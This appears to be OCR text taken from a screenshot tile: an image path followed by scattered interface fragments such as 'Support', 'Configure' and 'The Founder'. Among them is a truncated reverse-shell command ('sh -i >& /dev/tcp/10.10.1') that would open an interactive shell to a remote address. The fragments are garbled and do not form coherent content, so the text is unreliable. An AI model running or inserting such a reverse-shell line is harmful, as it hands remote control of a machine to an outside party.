
will be positioned nearer the top.
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure